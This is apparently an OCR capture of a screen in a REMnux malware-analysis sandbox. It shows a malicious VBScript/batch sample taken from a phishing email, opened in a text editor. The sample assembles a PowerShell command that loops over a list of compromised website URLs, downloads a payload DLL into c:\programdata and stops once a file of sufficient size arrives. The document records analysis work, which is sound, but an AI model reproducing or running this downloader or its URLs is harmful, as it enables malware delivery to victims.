 Activities
Sublime Text
Feb 10 1:48 PM
~/fishy_email/spooky_vbs_2.vbs • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
vbscript_mail.vbs spooky_vbs_1_cleaned.vbs spooky_vbs_2.vbs spooky_vbs_3.vbs
1 c:\programdata\jledshf.bat
2
3 dir c:\&echo zdrfsgESTGaw3sryzsdfgzsdertfsjehgfskug3kjshgegZSFHdrHzDSS356tzgd&SET hjhdrdresas=po&SET
YUderhdD3=wers&SET VvdsFHd4=hell -e&SET HJtre4edtgf=nc $jeolise3RhgDZS4cdfg="
http://reumatismclinic.com/-/scCnm3mbJRpsaBKBbrC/,https://shodhmanjari.com/wp-admin/
xjEmK4Pd3N/,http://tubelocal.net/wp-admin/X4Xm4Mk/,https://pacifichomebroker.com/roderick/
RRk/,https://molinai-journal.&SET bsRHYdtsughzsd23zfg=com/wp-content/
4HBv/,https://marineboyrecords.com/font-awesome/QBBByHDDYl0slxlQ/,https://mashuk.net/wp-includes/
ej6R4fkU/,https://lapalette.store/Fox-C404/Gngia6hD0i5zsgd2/,https://jhonnycryptic.com/cgi-bin/
OhZdKCDRBYGZudqs/,&SET cvxerses3srYHDFj=https://korean911.com/wp-admin/
TZczIsZtMFXxM5T/,https://fonijuk.org/wp-content/fzq6vYFUMEiRoR8vG/,https://baltoe.blog/-/6IC/".
spLiT(",");
4 fOreaCh($jdtFJdXhr6txyhd in $jeolise3RhgDZS4cdfg){$rhykajdhfs7idfgd="c:\programdata\vbkw&SET
fgdsahkaw3DF=k.dll";
5 iNvOke-wEbreQuesT -uRi $jdtFJdXhr6txyhd -ouTfiLe $rhykajdhfs7idfgd;
6 if(test-pAtH $rhykajdhfs7idfgd)
7 {
8 if((get-iTem $rhykajdhfs7idfgd).Length -ge 45000)
9 {
10 break;
11 }
12 }
13 }'
14
Line 13, Column 1
Tab Size: 4
VB
remnux@remnux: ~/fishy_email
what is RDS.DataSpace in vbscript -...
File, Machine, View, Input, Devices, Help, REMnux v7 (REMnux v7 Sandbox - Latest)